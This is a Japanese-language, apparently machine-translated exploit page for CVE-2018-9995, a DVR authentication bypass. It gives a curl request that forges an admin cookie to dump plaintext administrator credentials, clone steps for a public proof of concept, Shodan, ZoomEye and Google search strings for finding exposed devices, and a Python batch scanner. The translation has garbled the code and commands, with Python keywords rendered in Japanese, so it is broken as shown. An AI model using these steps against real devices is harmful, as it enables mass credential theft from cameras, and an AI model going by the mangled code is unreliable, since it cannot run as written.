###脆弱性の説明





この脆弱性により、攻撃者は「Cookie: uid=admin」を変更して、このデバイスのplantext管理者資格情報を返すことにより、特定のDVRのコントロールパネルにアクセスできます。

###脆弱性の悪用

1.Uuse code

Curl 'http://:/device.rsp?opt=usercmd=list' -h 'cookie: uid=admin'

2.POC利用

https://github.com/ezelf/cve-2018-9995_dvr_credentials

git clone https://github.com/ezelf/cve-2018-9995_dvr_credentials.git

CD CVE-2018-9995_DVR_CREDENTIALS

PIPインストール-R要件。txt





###キーワード検索

1。Zoomye:KeyWord: "/login.rsp '



2.Shodan:KeyWord:HTML: '/login.rsp'

keyword:'server:gnu rsp/1.0 '



3.GOOGLE:KEYWORD:INTITLE:'DVR LOGIN '



###バッチ検証

DVRシリーズカメラバッチ検出方法3:python CVE-2018-9995_Check.py HOST.TXT

host.txtの内容は、8.8.8.8:8080またはwww.baidu.comです。スクリプトが実行されると、DVRシリーズカメラを使用してホストがresult.txtファイルに保存されます。

#著者3360hzkey

TPとしてテーブルプリントをインポートします

sysをインポートします

リクエストをインポートします

Reをインポートします

クラスColors:

green='\ 033 [32m'

red='\ 033 [0; 31m'

blue='\ 033 [*]'

orange='\ 033 [33m'

def check_host(host):

try:

print(colors.orange+'チェック:%s'%ホスト)

url='http://' + host + '/login.rsp'

rr=requests.get(url、timeout=30、aopt_redirects=false)

rr.status_code==200およびre.findall( 'gnu rsp/1.0'、rr.headers ['server']):の場合

print(Colors.Green+'[*] CVE-2018-9995検出:URLは%S'%URLです)

ff=open( 'result.txt'、 'a+')

ff.write( '%s \ n'%(url))

:を除く

合格

__name__=='__main __' :の場合

Len(Sys.Argv)2:の場合

print(colors.blue+'' 'usage: python3 cve-2018-9995.py host.txt

host.txt:127.0.0.133608080またはbaidu.com

'' ')

Len(Sys.Argv)=2:の場合

file=open(sys.argv [1])

file:のiの場合

i=i.strip()

check_host(i)

file.close()

Recommended Comments